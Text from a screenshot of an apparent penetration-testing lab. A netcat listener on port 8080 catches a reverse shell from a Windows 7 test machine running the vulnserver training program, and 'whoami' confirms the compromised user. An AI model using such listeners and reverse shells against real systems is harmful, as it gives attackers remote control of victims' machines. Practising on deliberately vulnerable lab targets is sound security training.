 Activities Terminal lun 20:42
m4sterrulezs@m4sterrulezs: ~
File Edit View Search Terminal Tabs Help
m4sterrulezs@m4sterrulezs: ~/Documents/red ops/expl… × m4sterrulezs@m4sterrulezs: ~ × m4sterrulezs@m4sterrulezs: ~ ×
m4sterrulezs@m4sterrulezs:~$ nc -lvp 8080
Listening on [0.0.0.0] (family 0, port 8080)
Connection from 192.168.0.20 49176 received!
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\IEUser\Desktop\vulnserver>whoami
whoami
ie8win7\ieuser
C:\Users\IEUser\Desktop\vulnserver>